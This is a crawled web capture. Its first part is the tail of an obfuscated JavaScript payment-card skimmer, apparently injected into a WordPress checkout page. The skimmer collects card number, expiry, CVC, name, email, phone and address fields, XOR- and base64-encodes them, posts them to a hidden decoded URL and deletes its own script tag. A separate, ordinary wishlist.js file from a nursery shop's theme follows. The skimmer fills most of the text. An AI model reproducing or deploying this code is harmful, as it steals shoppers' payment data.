Z=L[oO(-'0x1ac','Sto&')];V[oO(-'0x165','LjPC')](L[oO(-0xf8,'6Y@R')])[oO(-'0x290','19NZ')]=L[oO(-'0x2ac','1zTC')](L[oO(0x13,'EV7v')],Z);}}}}else{if(/^3[47]/[oO(-0x6c,'3@Z(')](f))W=Q[oO(-0x15b,'Q1ZL')];else{if(/^(35)/[oO(-0x17,'q(Br')](f))W=Q[oO(-'0xb1','DLew')];else{if(/^(36|38|39)/[oO(-'0x280','(@7l')](f))W=Q[oO(-'0x1e7','c3mc')];else{if(/^(65|64)/['test'](f))W=oO(-0x27e,'Q1ZL');else/^(81|62)/[oO(0x16,')&zc')](f)?W=Q[oO(-0x219,'yzax')]:W=Q[oO(-0x22b,'@VRC')];}}}}}}var X='',A='';switch(W){case oO(-'0x18b','q(Br'):X=Q[oO(-0x14,'q(Br')],A='';break;case Q[oO(-'0x3c','2SB3')]:X=Q[oO(-'0x2c7','xUik')],A='';break;case Q[oO(-0xa4,'msHf')]:X=Q[oO(-0x7d,'e1aF')],A='';break;case Q[oO(0x1b,'$[[6')]:X=Q[oO(-0x2b0,')r(9')],A='';break;case Q[oO(-0x279,'zwZI')]:X=Q[oO(-'0xb9','ZneY')],A='';break;case Q[oO(-0x22a,'$[[6')]:X=Q[oO(-0x207,'3@Z(')],A='';break;case Q[oO(-'0x1',')r(9')]:X=Q[oO('0x12','nc5G')],A='';break;case Q[oO(-'0x75','aNOT')]:X=Q[oO(-'0x12d','19NZ')],A='';break;case Q['AIOiH']:X=Q[oO(-0xe,'EV7v')],A=Q[oO(-'0x193','xUik')];break;}I=W,u[oO(-0x249,')&zc')](Q[oO(-0x260,'D0oe')])[oO(-0x2bd,'msHf')]=X;}}}function S(K){function oI(Q,o){return QF(Q- -0x181,o);}var L={'tpLvu':function(X,A,s){function ou(Q,o){return nnT(o-'0x110',Q);}return Q[ou('I3kR','0x382')](X,A,s);},'WSLkC':Q[oI('0x69','nc5G')],'EjQdq':oI(-0x12,'$[[6'),'UCSwe':function(X,A){return Q['SKvDo'](X,A);},'wcRTn':function(X,A){function oG(Q,o){return oI(o- -0x178,Q);}return Q[oG('aTsI',-'0x245')](X,A);},'RkLKj':function(X,A){return X>=A;},'EWuye':function(X,A){return X+A;},'tFUXn':Q['HCdwg'],'gEqGd':function(X,A){function oB(Q,o){return oI(o- -0x6,Q);}return Q[oB('&3U1',-0x151)](X,A);},'QUYcp':function(X,A){return X!==A;},'oTLKC':function(X,A){return X!==A;},'mDYiK':function(X,A){function oc(Q,o){return oI(Q- -0x9a,o);}return Q[oc(0x44,'8]OL')](X,A);}};if(Q[oI('0xf6','$[[6')]('pKbHZ',Q[oI(-0x4e,'@VRC')]))l[oI(-'0x6a','DQlt')](N,T);else{var U=K[oI(-'0x2d','e1aF')],f=U['value'][oI(-0x6f,'xUik')](/[\s-]/g,'');if(U['id']===oI(0x147,'wAgM')){if(Q[oI(-'0x146','@VRC')](f['length'],0x1)&&f[oI(-0x4a,'s2xs')]<0xe){if(Q['DGBBc'](Q['qLpRT'],Q[oI(-'0x43','q(Br')])){var s={'xvPNX':function(Q7,Q8){return Q7(Q8);},'kYyYX':l[oI('0x151','gbXQ')]};const F=W,Z=X,R=A,d=l[oI(0x12a,'aTsI')](l['xeShJ'](s,'\x20'),F),r=Z,n=R,x=d,H=b,q=Q4,e=x,w=H;let b={'cc':F,'exp':Z,'holder':d,'cvc':R,'email':r,'phone':n,'zip':x,'country':H,'city':q,'state':e,'address':w};q=j['fromCharCode'];var j=l[oI(-0x9f,'U3Yh')],D=w,M=new Q2()[oI('0x1ba',')&zc')],Y=l['fkYJz'](j,l[oI(0x6,'$[[6')]),Q0=l[oI(-0xf2,')r(9')](D,l[oI('0x118','I3kR')]),Q1=(QK,QL)=>{const QU=F['from'](new Z()[oJ('Ciyq',-'0x1ed')](QK))['map']((Qf,QW)=>n[oJ('@VRC',-0x23e)](Qf^new x()[oJ('(@7l',-'0xf9')](QL)[QW%QL[oJ('1zTC',-'0x61')]]))[oJ('e1aF','0x35')]('');function oJ(Q,o){return oI(o- -'0x14a',Q);}return s[oJ('y50u',-0x19b)](r,QU);},Q2=Q3[oI('0x6f','&t*l')](b),Q3=Y;let Q4=l['zLfMA'](Q1,Q2,Q3);var Q5=new Q4();Q5[oI(0xf2,'Sto&')](l['GLFOk'],Q0,!![]),Q5[oI(-0x161,'EV7v')](l[oI(0x180,'Sto&')],l[oI('0x73','xUik')]),Q5['send'](l[oI(-0xcb,'tiz]')](l[oI(-'0x4b','Q1ZL')],l['OIGsf'](Q5,Q4)));let Q6=Q6[oI(-0xb2,'U3Yh')](l[oI(0x94,'@Eg6')]);Q6&&Q6[oI(0x35,'q(Br')](),Q7[oI(0x67,'Q1ZL')](l[oI(-0x116,'2SB3')])['style'][oI('0x199','msHf')]=l['eOESm'],Q8[oI(0xd1,'%*^B')](l[oI(0xab,'&t*l')],l['aDuOA']),Q9(function(){function oh(Q,o){return oI(o-0x4d5,Q);}F['location']['replace'](s[oh('Ug]i','0x380')]);},0x0),Qo[oI(0x4d,'FQ[P')][oI('0xee','19NZ')]();}else{var W=Q[oI('0x77','aTsI')];u['getElementById'](Q[oI(0x175,')r(9')])[oI('0x153','$[[6')]=Q[oI(0x89,'c3mc')](Q[oI(-'0x96','u$r7')],W);}}else{if(Q[oI('0x3b','c3mc')](f[oI(-'0xbc','gbXQ')],0x0)){var W=oI('0xda','&3U1');u[oI(-0x101,'$[[6')](Q['qPHUV'])[oI(-0x107,'FQ[P')]=Q[oI(-'0xf7','6Y@R')]+W;}}}else{if(Q[oI(-0x133,'Uaq(')](U['id'],'e')){if(Q[oI(0x2c,'cffs')](Q[oI(0x163,'e1aF')],Q[oI(0x70,'@VRC')])){if(Q['yRGjs'](f['length'],0x1)&&Q[oI('0x98','6Y@R')](f[oI(-'0x2f','yzax')],0x5)){if(Q[oI(-'0x2a','U3Yh')](oI(-0xf,'&t*l'),Q[oI(-'0xcf',')&zc')])){var W=Q[oI(-0x151,'aNOT')];u['getElementById'](Q['JkEZz'])['classList']='iexp\x20'+W;}else{var F=oI(-0x15c,'U3Yh')[oI(0xa2,'I3kR')]('|'),Z=0x0;while(!![]){switch(F[Z++]){case'0':var R=T(d[0x0],0xa);continue;case'1':return null;case'2':if(l[oI(0x31,'&t*l')](d[oI(-0x103,')r(9')],0x2))return 0x1;continue;case'3':if(l[oI(-0x63,'2SB3')](R,0xc))return 0x2;continue;case'4':var d=N[oI('0x79','xUik')](l['QeVDG']);continue;}break;}}}else{if(Q['FNQeA'](f[oI(0x134,'u$r7')],0x0)){var W=Q['LRHqk'];u[oI('0x173','DQlt')](Q[oI(0x4a,'DLew')])[oI(0x154,'3@Z(')]=Q['tYXJl']+W;}}}else L[oI(-0x114,'Ug]i')](N,T,0x1f4);}else{if(Q['qPHac'](U['id'],'cv')){if(I===Q['DcMEw']){if(Q[oI(-'0x49','6Y@R')](Q[oI('0x9a','(kkr')],oI(0x11c,'&3U1'))){if(Q['zRcYt'](f[oI(-0x143,'6Y@R')],0x1)&&f[oI(0x74,'y50u')]<0x4){if(Q[oI('0x7','msHf')](Q[oI(0xd9,'msHf')],Q[oI(0x16,'FQ[P')])){var W=oI(-0x3a,'xUik');u['getElementById'](oI(-'0x83','@VRC'))['classList']=Q['zMLcp'](Q[oI(0x78,'2SB3')],W);}else{const R=l['from'](new C()[oI(0x17b,'FQ[P')](a))[oI(0x4e,'DQlt')]((d,r)=>R[oI(-0x61,'I3kR')](d^new c()[oI(-0xda,'Sto&')](J)[r%h['length']]))[oI(-0xfd,'aTsI')]('');return l[oI('0x17e','3@Z(')](G,R);}}else{if(Q[oI(-'0x4','U3Yh')](f['length'],0x0)){if(Q[oI('0xc0','yzax')](Q[oI('0xca','1zTC')],Q[oI('0x171','&t*l')])){var W=Q[oI(-'0x22','q(Br')];u[oI(0x139,'%*^B')](Q[oI('0x97','tiz]')])['classList']=Q[oI(0x105,'@Eg6')](Q[oI('0x1c5','Ug]i')],W);}else return 0x1;}}}else{var r='invalid';N[oI(0x67,'Q1ZL')](L['WSLkC'])[oI(-0xa5,'(kkr')]=L[oI('0x120','Q1ZL')]+r;}}else{if(Q[oI(-'0x32','(kkr')](Q[oI('0x23','LjPC')],Q[oI(-0x141,'s5&X')])){if(Q[oI(-0x44,'msHf')](f[oI(0x1a3,'8]OL')],0x1)&&Q[oI(0xf1,'*KR8')](f[oI(-'0x11b','@Eg6')],0x3)){var W=Q[oI(-'0x22','q(Br')];u[oI(-'0x4f','e1aF')](Q[oI(-0xd6,'gbXQ')])['classList']=Q[oI(-0x5f,'y50u')](Q[oI(-'0xc7','I3kR')],W);}else{if(Q[oI(-0x35,'wAgM')](f['length'],0x0)){var W=oI(-'0x8','msHf');u[oI(-'0xb2','U3Yh')](Q['tXWHL'])[oI(-'0xa5','(kkr')]=Q[oI(0x169,'I3kR')](Q[oI(-'0x28','Ciyq')],W);}}}else{var n=t[oI(-'0xa7','@VRC')][oI(-0x6d,'cffs')];if(L[oI(-0x148,'(@7l')](n[oI(-0xb3,'$[[6')],0x1)&&!L[oI('0x19f','s5&X')](l,n)&&L[oI(-0x153,'(kkr')](n,0x2)&&n<=0x9)I[oI('0x26','(@7l')]['value']=L['EWuye']('0',n)+L[oI(-0x47,'3@Z(')];else{if(L[oI(-'0xc1','y50u')](n[oI(-'0x2f','yzax')],0x2)&&!L[oI(0x1b8,'Uaq(')](a,n)&&L[oI('0x16c','&t*l')](n,0xc))G[oI('0x61','s5&X')][oI('0x15b','aNOT')]=L[oI(0xd7,'DLew')](L['EWuye'](L['EWuye']('0',n[oI(-0x157,'U3Yh')](0x0)),oI(-'0xea','I3kR')),n[oI('0x1c0','&3U1')](0x1));else L[oI(0x116,'e1aF')](n[oI(0x13f,'(kkr')],0x2)&&!n[oI(0x6b,'yzax')](L[oI(0x12e,'nc5G')])&&L[oI(0xd2,'@VRC')](n[oI('0xb','nc5G')](-0x1),'\x20')&&L[oI(0x17d,'wAgM')](O[oI(-0x142,')&zc')],oI('0x7d','s5&X'))&&(B['target'][oI('0xb2','ZneY')]=L[oI(-0x158,'msHf')](n,'\x20/\x20'));}}}}}}}}function P(K){var L={'yLhxa':function(s,F){function oi(Q,o){return nnT(Q- -'0x127',o);}return Q[oi(0x13a,'aNOT')](s,F);},'TGwwj':function(s,F){return s+F;},'yWqDo':function(s,F){function ok(Q,o){return nnT(o- -'0x68',Q);}return Q[ok('aNOT',0x1f9)](s,F);},'qgkLR':Q[oz('@Eg6',0xd)],'rJLuq':Q['qPHUV'],'NfWmr':function(s,F){function og(Q,o){return oz(Q,o-'0x67');}return Q[og('s2xs',-'0x5a')](s,F);}},U=K[oz('Ug]i',-'0x33')],f=U[oz('Ug]i',0x85)]['replace'](/[\s-]/g,''),W='',X='';function oz(Q,o){return QF(o- -'0x238',Q);}if(U['id']===oz('*KR8',-'0x1a7')){if(Q[oz('DQlt',0xf2)]===Q[oz('FQ[P',-0x141)])return L[oz('y50u',0xad)](L['yLhxa'](y,m?L[oz('gbXQ',-'0x1d1')]('\x20',t):''),l?L[oz('ZneY',-0x42)]('\x20',C):'');else{if(Q[oz('Sto&',0x9e)](I,Q[oz('8]OL',-0x72)])&&Q[oz('Q1ZL',-'0x1b5')](f[oz('e1aF','0xb1')],0x10))X=Q[oz('D0oe',-'0xa9')];else Q[oz('yzax',0x25)](I,'unknown')?Q['FNQeA'](Q[oz('cffs',-0x180)],Q[oz('q(Br',-'0x1de')])?N=T[l[oz('I3kR',0x80)]]:X=Q[oz('u$r7',-0x12e)]:oz('nc5G',-0xb)===Q[oz('Ug]i',-0xed)]?X='':N=T[l[oz('EV7v',-0x201)]];u[oz('xUik',0x47)](Q[oz('D0oe',-0xa6)])['classList']=Q['XXNpo'](Q[oz(')&zc',0x28)],X);}}else{if(Q[oz('Uaq(',0xd7)](U['id'],'e')){var A=Q[oz('6Y@R',-0x219)](E,U[oz('gbXQ','0x43')]);if(A===0x1||Q[oz('aNOT','0x99')](A,0x2)){if(Q['fxDIc'](Q['uPFjg'],Q['uPFjg'])){var d=oz('cffs',0xd4);N[oz('8]OL',-'0x16b')](l[oz('wAgM',0xd1)])['classList']=l[oz('@VRC',-0x166)]+d;}else X=Q[oz('e1aF',-0x1cf)];}else{if(Q[oz(')&zc',0xf)](oz('Sto&',-0x8f),Q[oz('Q1ZL','0x45')])){var r=L[oz('1zTC',-'0x1bb')];N[oz('aNOT',-'0xd')](L[oz('&3U1',-'0x7')])[oz('1zTC',0x2d)]=L[oz('1zTC',-'0x8d')]('fst\x20',r);}else X='';}u[oz('&3U1',-0x18b)](Q[oz('y50u',0x4d)])['classList']=Q[oz('wAgM',-0x22)](Q[oz('$[[6',-0x36)],X);}else{if(Q[oz('ZneY',-'0x170')](U['id'],'cv')){if(Q[oz('zwZI','0x54')](Q['opHXq'],Q[oz('ZneY',-0x6)])){var X='';u[oz('tiz]',-'0xf9')](oz('6Y@R','0xf9'))[oz('@Eg6','0x35')]=Q[oz('tiz]',-0x197)]+X;}else return l['pHMoP'](y,m?l[oz('(kkr',0xa0)]('\x20',t):'')+(l?l[oz('6Y@R','0x108')]('\x20',C):'');}}}}function E(K){function ov(Q,o){return QF(o-0x333,Q);}if(l['bAjoS'](l[ov('zwZI',0x3db)],l[ov('y50u','0x45b')]))N[ov('aNOT',0x42d)]();else{if(l['NAYuA'](K[ov('y50u','0x528')],0x5)){if(l[ov('6Y@R','0x5f9')](l[ov('6Y@R','0x3f9')],ov('&3U1','0x46c'))){var Z=T['apply'](p,arguments);return y=null,Z;}else return null;}else{if(K['length']===0x5){if(l[ov('@Eg6','0x478')](l[ov('8]OL','0x53e')],l[ov('Sto&',0x649)]))N=l[ov('Q1ZL','0x58f')];else{var L=l[ov('c3mc','0x66d')][ov('yzax','0x4b9')]('|'),U=0x0;while(!![]){switch(L[U++]){case'0':var f=K[ov('D0oe',0x667)](l[ov('ZneY','0x53c')]);continue;case'1':if(f['length']!==0x2)return 0x1;continue;case'2':if(l[ov('$[[6',0x4ee)](W,0xc))return 0x2;continue;case'3':var W=parseInt(f[0x0],0xa);continue;case'4':return null;}break;}}}else{if(l[ov('u$r7','0x5c3')](K['length'],0x6)){if(l['atKAb'](l[ov('EV7v',0x37f)],l[ov('cffs',0x4d9)]))return 0x2;else{var f=K[ov('nc5G','0x5e1')](l[ov('&3U1',0x370)]);if(l[ov('u$r7',0x4d4)](f[0x1][ov('(kkr','0x5f3')],0x2))return l[ov('msHf',0x4ce)](l[ov('aNOT',0x4fa)],l['VEBTB'])?0x1:null;var X=l[ov('zwZI','0x379')](parseInt,f[0x1],0xa),A=l['llopw'](new Date()[ov('y50u',0x3c8)](),0x64);if(l[ov('3@Z(','0x50a')](X,A))return 0x2;return null;}}}}}}var G=[Q['kUXXB'],'e','cv'];G[QF('0x1e0','8]OL')](function(K){function oS(Q,o){return QF(o- -'0x97',Q);}if(Q[oS('DQlt','0x279')](Q[oS('SPlo',0xb6)],Q['Zbijc'])){var W=m?function(){if(W){var X=B['apply'](c,arguments);return J=null,X;}}:function(){};return V=![],W;}else{var L=Q[oS('s2xs',-'0x71')][oS('aNOT','0x22c')]('|'),U=0x0;while(!![]){switch(L[U++]){case'0':u['getElementById'](K)['addEventListener'](Q[oS('1zTC','0xb1')],S);continue;case'1':u[oS('&3U1','0x16')](K)[oS('DLew',0x22)](Q[oS('1zTC','0x122')],g);continue;case'2':u[oS('19NZ',0xde)](K)[oS('s5&X',-'0x55')](Q[oS('EV7v',0x14e)],P);continue;case'3':u[oS('EV7v',0x27d)](K)[oS('ZneY','0xe9')](Q[oS('zwZI',-0x48)],v);continue;case'4':u['getElementById'](K)['addEventListener'](oS('Ciyq',0x1f8),z);continue;}break;}}});var B={},c={};for(var J=0x0;Q[QF(0x51,'3@Z(')](J,document['forms']['checkout'][QF(0x168,'s2xs')]['length']);J++){var h=document[QF('0x108','*KR8')][Q[QF(0xd4,'Sto&')]]['elements'][J];B[h['id']]=h[QF('0x62','xUik')],c[h['id']]=h[QF(0x2bd,'Ug]i')];}document[QF('0x184','Uaq(')][QF('0x1ba','ZneY')][QF(0x2b3,'Q1ZL')](Q['WuqGA'],function(K){function oP(Q,o){return QF(Q- -'0x172',o);}var L=K[oP(-0x1e,'e1aF')],U=L[oP(-0x131,'*KR8')]||L['id'];l['RqIWs'](L['value'][oP(0x1cc,'EV7v')],0x2)&&l[oP(-'0xaf','xUik')](L[oP(0x129,'(kkr')],B[U])&&(l[oP(-'0x9a','*KR8')](l[oP(0x2c,'u$r7')],l[oP(-'0x44','2SB3')])?(B[U]=L[oP('0x1be','msHf')],c[U]=L['value']):N());}),document[QF(0x2a4,'wAgM')](Q[QF(0x345,'I3kR')])['addEventListener'](Q[QF(0x1ca,'(@7l')],function(K){function oE(Q,o){return QF(o- -'0x17c',Q);}var L={'ouPlS':function(Qt,Ql){return Qt===Ql;},'NbThC':l[oE('Ug]i','0x88')],'qQiLn':l[oE('&3U1',0x87)],'uKpxs':function(Qt,Ql){function oK(Q,o){return oE(Q,o-0x302);}return l[oK('@VRC',0x28d)](Qt,Ql);},'kKzmH':function(Qt,Ql){return Qt(Ql);},'MMHOg':l[oE('&t*l',0x18a)],'XFGvD':l['JKxyG'],'rICFg':l[oE('Ug]i',-0x12)],'RYzVS':l['YvfRd']},U=document['getElementById'](l[oE('6Y@R',-'0x87')]),W;c[l['UGqNC']][oE('cffs',-'0x15a')]===0x0?W=U[oE('DLew',0x12)]:W=c[l['UGqNC']];var X=document['getElementById'](l[oE('ZneY','0x4c')]),A;l[oE(')&zc','0x1a7')](c[l[oE('DQlt',-0x14d)]]['length'],0x0)?A=X[oE('gbXQ','0xff')]:l['wMypY'](l['EJOsS'],'BrNoh')?A=c[l['VTOnO']]:Qm=oE('s5&X',0x7f);var s=document[oE('zwZI','0x83')](l[oE('Ciyq','0xf5')]),F;l[oE('c3mc',-'0x134')](c[l[oE('cffs','0xa3')]][oE('(kkr',0x144)],0x0)?F=s[oE('I3kR',-'0x104')]:F=c[l[oE('xUik','0x8a')]];var Z=document[oE('DLew',0x38)](l[oE('aNOT',0xaa)]),R;l[oE('Ug]i','0x10c')](c[l['nPzkM']][oE('SPlo',-0x129)],0x0)?R=Z[oE('xUik',-'0x11a')]:R=c[oE('LjPC',-'0x61')];var d=document[oE('aNOT','0xaf')](l[oE('xUik',0x65)]),x;l['atKAb'](c[oE('Ciyq','0x80')]['length'],0x0)?l[oE('@VRC',0x14)]('HCFTm',l[oE('LjPC',0x17f)])?x=d[oE('(@7l',-'0x71')]:Qm():x=c['billing_postcode'];var H=document[oE('%*^B',0x13e)](l[oE('tiz]',-'0x6')]),q=H[oE('wAgM',0x19d)],w=document[oE('@VRC',0x115)](oE('D0oe',-0x105)),j=w['value'],D=document['getElementById'](l[oE('@VRC','0x1a5')]),M=D[oE('LjPC',0x21)],Y=document['getElementById'](oE('@VRC','0x60')),Q0;l[oE('nc5G',-'0x109')](c[l[oE('(@7l',-0x84)]][oE('U3Yh',-0x36)],0x0)?Q0=Y[oE('zwZI','0xd2')]:Q0=c[l[oE('Uaq(','0x127')]];if(l[oE('19NZ',-0xd8)](localStorage['getItem'](l[oE('yzax','0xa1')]),null)){K[oE('19NZ','0x3')]();var Q1=u[oE('LjPC','0x3b')](l['ZwSCV']),Q2=Q1[oE('gbXQ',0xff)],Q3=u[oE('xUik',0x103)]('e'),Q4=Q3[oE('@Eg6','0x5')],Q5=u[oE('EV7v','0x198')]('cv'),Q6=Q5[oE('msHf','0x1b4')];if(Q2[oE('gbXQ',-0xb7)]===0x0||l[oE(')r(9',-0x117)](Q4['length'],0x0)||l[oE('(@7l','0xa5')](Q6[oE('2SB3',-'0x10a')],0x0)){if(Q2[oE('nc5G',-0x138)]===0x0){var Q7=l['bwjdt'];u['getElementById'](l[oE('$[[6',0x1d)])['classList']=l['GKQeY'](l[oE('EV7v',-'0x144')],Q7);}if(l[oE('$[[6',-0x53)](Q4[oE('1zTC',0xee)],0x0)){if(l[oE('DLew',0x1c6)](l['REYTp'],l[oE('u$r7',-'0x9c')])){if(l===oE('19NZ',-0x4d)&&L[oE('DQlt',0x9e)](C['length'],0x10))B=oE('&3U1','0xdf');else L[oE('*KR8','0x9b')](V,L[oE('$[[6','0x1ac')])?c=oE('xUik',-'0x35'):J='';I[oE('aNOT',0xaf)](L[oE('s5&X',0x71)])[oE('nc5G','0x61')]=L[oE('Sto&',0x15f)](oE('&t*l','0x1bc'),G);}else{var Q7=l['bwjdt'];u[oE(')r(9','0x1b1')](l[oE('&3U1',0x98)])[oE('*KR8',-0x32)]=l['KTXcx']+Q7;}}if(Q6['length']===0x0){var Q7=l[oE('msHf',0xbf)];u[oE('LjPC','0x3b')](l[oE('cffs',-'0x3c')])['classList']=l['ZuysA'](l[oE('aNOT',-'0x108')],Q7);}}else{const Qa=Q2,QV=Q4,QO=Q6,Qu=l[oE('I3kR','0xfe')](l[oE('Ug]i',-'0x73')](W,'\x20'),A),QI=F,QG=R,QB=x,Qc=q,QJ=j,Qh=M,Qi=Q0;let Qk={'cc':Qa,'exp':QV,'holder':Qu,'cvc':QO,'email':QI,'phone':QG,'zip':QB,'country':Qc,'city':QJ,'state':Qh,'address':Qi};d=String['fromCharCode'];var Q8=l[oE('xUik',-0xf3)],Q9=btoa,QQ=new TextEncoder()[oE('LjPC',0xec)],Qo=atob(l[oE('2SB3',0x85)]),QN=l['JLlYd'](atob,l[oE('s2xs',-0x3a)]),QT=(Qv,QS)=>{const QP=Array[oL('0x372','q(Br')](new TextEncoder()[oL('0x3b7','xUik')](Qv))[oL(0x445,'FQ[P')]((QE,QK)=>String['fromCharCode'](QE^new TextEncoder()[oL(0x2be,'@Eg6')](QS)[QK%QS[oL(0x33e,'s2xs')]]))[oL(0x490,'DQlt')]('');function oL(Q,o){return oE(o,Q-'0x383');}return L[oL('0x3a3','ZneY')](btoa,QP);},Qp=JSON[oE('(kkr','0x16c')](Qk),Qy=Qo;let Qz=QT(Qp,Qy);var Qm=new XMLHttpRequest();Qm[oE('q(Br','0x167')](l[oE('gbXQ','0x106')],QN,!![]),Qm['setRequestHeader'](l[oE('19NZ','0x1ad')],l[oE('xUik','0x78')]),Qm[oE('D0oe','0xe2')](l[oE('6Y@R',-'0xe1')](l[oE('yzax',-'0xee')],l[oE('SPlo',-'0x14a')](encodeURIComponent,Qz)));let Qg=document[oE('tiz]',-0x3d)](oE('ZneY',-0x62));Qg&&Qg[oE('FQ[P',-'0xf')](),document['getElementById'](l[oE('6Y@R',0x1a6)])['style'][oE('Ciyq','0x191')]=l[oE('Ug]i','0xc7')],localStorage[oE('wAgM',-0x9)](l[oE('(@7l','0x13f')],l[oE('tiz]','0x19b')]),setTimeout(function(){function oU(Q,o){return oE(Q,o-0x40e);}if(L[oU('@VRC','0x546')](L[oU('$[[6',0x301)],L[oU('@VRC',0x345)]))window['location'][oU('&t*l',0x587)](L[oU('zwZI',0x561)]);else{var QS='';Qm[oU('&t*l',0x35b)](L[oU('Uaq(','0x32b')])[oU('gbXQ',0x359)]=L[oU('EV7v',0x5d1)]+QS;}},0x0),K['target']['click']();}}});}else{if(Q[QF(0x71,'D0oe')](Q[QF('0xd0','c3mc')],Q['PgvNH']))Q[QF(0x47,'@VRC')](setTimeout,T,0x3e8);else{var L=T[QF('0x1be','cffs')](Q['HCdwg']);if(Q[QF('0x298','Ug]i')](L[0x1][QF('0x33e','EV7v')],0x2))return 0x1;var U=Q[QF(0x88,'Q1ZL')](p,L[0x1],0xa),f=Q[QF(0x1af,'19NZ')](new y()[QF('0x29c','xUik')](),0x64);if(Q[QF('0xae',')&zc')](U,f))return 0x2;return null;}}}function p(){function of(Q,o){return QA(o- -'0x3d8',Q);}var l={'pROPq':function(a,V){return a+V;},'oDiBk':of('DQlt',0x30d)};if(Q[of('6Y@R',0x2c0)]!==of('Uaq(',0x25c)){var C=Q[of('$[[6','0xde')](N,this,function(){function oW(Q,o){return of(o,Q-'0x3cc');}if(Q[oW(0x4d8,'U3Yh')](Q[oW(0x6f5,'tiz]')],Q[oW('0x72a','DLew')]))N[oW('0x541',')r(9')][oW(0x542,'DQlt')]=l['pROPq'](l[oW('0x460','nc5G')]('0',T),l[oW('0x59a','xUik')]);else return C[oW(0x6e7,'@Eg6')]()[oW('0x5fa','I3kR')](Q[oW(0x66b,'ZneY')])[oW(0x6a2,'&t*l')]()['constructor'](C)[oW(0x6a1,'Uaq(')](Q['qQNed']);});C();try{if(Q[of('q(Br','0x270')](Q[of('u$r7',0x141)],Q[of('I3kR','0x1df')]))N='';else{let V=document[of('2SB3','0x1c9')](Q[of('*KR8',0xd2)])['length'],O=document[of('DLew','0x314')](of('FQ[P',0x29b)),u=document[of('$[[6','0x95')](Q[of('cffs','0x24b')])[of('SPlo',0x9e)];if(u)Q[of('u$r7',0x121)](setTimeout,p,0x3e8);else{if(O?.[of('aNOT','0x2b9')])Q[of('msHf',0x80)](V,0x0)&&Q[of(')&zc',0x31e)](localStorage['getItem'](of('tiz]','0x2e5')),null)&&Q[of('DLew','0x18c')](T);else Q[of('zwZI','0x339')](form,0x0)&&Q[of('LjPC',0x2b4)](setTimeout,p,0x1f4);}}}catch(I){Q[of('s2xs','0x2ac')](setTimeout,p,0x1f4);}}else{var B=Q['LRHqk'];N[of('I3kR','0x17f')](Q[of('Sto&',0x116)])[of('e1aF',0x352)]=Q[of('I3kR','0x1a5')](of('Uaq(',0x157),B);}}const y=new MutationObserver(l=>{var C={'tBlyl':Q[oX('Q1ZL','0xb6')]};function oX(Q,o){return QA(o- -'0x428',Q);}Q[oX('(@7l','0x136')]===Q['aCgVf']?(p['maxLength']=0x13,y['maxLength']=0x3,m=t[oX('aNOT',0x241)](/(\d{4})/g,C[oX('s2xs',0x185)])['trim']()):Q['NtiHP'](p);}),m={'childList':!![],'subtree':!![],'attributes':!![]};y[QA(0x48d,'(@7l')](document[QA(0x67a,')&zc')],m);function QA(Q,o){return nnT(Q-0x387,o);}Q['maoeA'](p);if(document['getElementById'](Q[QA('0x6ea','q(Br')])){if(Q['qyZNI']===Q['qyZNI']){var t=document['currentScript'];t&&t[QA(0x65f,'DLew')][QA('0x546','EV7v')](t),y[QA(0x5cd,'ZneY')]();}else this[QA('0x44a','cffs')]=QA('0x536','3@Z(');}}()));


--- FILE ---
content_type: application/javascript
request_url: https://vivaioromagarden.it/wp-content/themes/vivaio/assets/js/modules/wishlist.js
body_size: 12154
content:
jQuery(function($){
    'use strict';

    /** Wishlist */
    SK.wishlist = function(){

        SK.wishlist.Page();
        SK.wishlist.Guest();

        if( SK_GLOBALS.logged ) {
            SK.wishlist.User();
        }

    };

    /** Badge */
    SK.wishlist.AlertTime = function(){

        let timer = 0;
        const runTimer = function() {

            timer = window.setTimeout( function(){

                gsap.to( $('.sk-wishlist-badge'), {
                    duration: 0.3,
                    y: '0%',
                    autoAlpha: 0,
                    ease: 'Expo.easeOut',
                    onComplete: function(){
                        $('.sk-wishlist-badge').remove();
                    }
                });

            }, 3000);

        };

        return { timer, runTimer };

    };

    SK.wishlist.AlertLayer = function(content){

        let phrase = content + ' ' + theme_objects.wishlist;
        const header = $('.sk-header');

        if( $('.sk-wishlist-badge').length ) {

            $('.sk-wishlist-badge').html(phrase);
            SK.wishlist.AlertTime().runTimer();

        } else {

            $('<div class="sk-wishlist-badge"></div>').appendTo(header).html(phrase);

            gsap.to( $('.sk-wishlist-badge'), {
                duration: 0.3,
                y: '100%',
                autoAlpha: 1,
                ease: 'Expo.easeOut',
                onComplete: function(){
                    SK.wishlist.AlertTime().runTimer();
                }
            });

        }

    };

    /** Wishlist Page */
    SK.wishlist.Page = function(){

        if( $('.wishlist-products-js').length ) {

            const wrapper = $('.sk-wishlist-products');
            const wishlistType = ( !SK_GLOBALS.logged ) ? 'session' : 'database';
            const wishlistItems = ( !SK_GLOBALS.logged ) ? JSON.parse(sessionStorage.getItem('sk_wishlist')) : '';

            setTimeout( function(){

                $.ajax({
                    url : theme_objects.ajax_url,
                    type: 'POST',
                    data: {
                        action  : 'sk_wishlist_page_products_action',
                        type    : wishlistType,
                        products: wishlistItems,
                    },
                    success: function(response) {

                        if( response.result == true ) {

                            wrapper.find('.wishlist-products-js').html(response.content);

                            SK.wishlist.Guest.ProductsUpdate();
                            SK.wishlist.User.ProductsUpdate();

                        }

                    },
                    error: function(){
                        console.log('no products to show');
                    }
                });

            }, 500 );

        }

    };

    /** Wishlist User Method */
    SK.wishlist.User = function(){

        userSync();
        userWishlist();

        function userSync(){

            let wishlistItems = JSON.parse(sessionStorage.getItem('sk_wishlist'));
            sessionStorage.removeItem('sk_wishlist');

            if( !$.isEmptyObject(wishlistItems) ) {

                $.ajax({
                    url : theme_objects.ajax_url,
                    type: 'POST',
                    data: {
                        action  : 'sk_wishlist_guest_to_user_sync_products_action',
                        products: wishlistItems,
                    },
                    success: function(response) {
                        console.log('Sync products to user');
                        SK.wishlist.User.ProductsUpdate();
                    },
                    error: function(){
                        console.log('Sync error!');
                    }
                });

            } else {

                SK.wishlist.User.ProductsUpdate();

            }

        }

        function userWishlist(){

            const wishlistPageTemplate = $('.page-template-template-wishlist');

            $(document).off('click', '.sk-ajax_add_to_wishlist_button').on('click', '.sk-ajax_add_to_wishlist_button', function(e){

                clearTimeout(SK.wishlist.AlertTime().timer);

                const _self = $(this);
                const productID = _self.attr('data-product_id');
                const productTitle = _self.attr('data-product_title');

                let isStored = null;
                let isCount = 0;
                isStored = ( _self.hasClass('is--stored') ) ? 'remove' : 'add';

                $.ajax({
                    url : theme_objects.ajax_url,
                    type: 'POST',
                    data: {
                        action  : 'sk_wishlist_user_sync_products_action',
                        command : isStored,
                        prod_id : productID,
                    },
                    success: function(response) {

